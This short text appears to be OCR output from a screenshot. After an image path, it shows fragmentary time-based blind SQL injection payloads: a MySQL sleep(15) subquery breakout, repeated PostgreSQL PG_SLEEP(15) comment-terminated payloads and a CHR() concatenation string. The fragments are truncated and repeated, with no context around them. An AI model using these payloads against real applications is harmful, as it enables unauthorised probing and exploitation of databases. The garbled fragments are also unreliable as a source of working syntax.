
'Z
R"Z
ct(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
PG_SLEEP(15))--
PG_SLEEP(15))--
PG_SLEEP(15))--
||CHR(98)||CHR(98),15)||'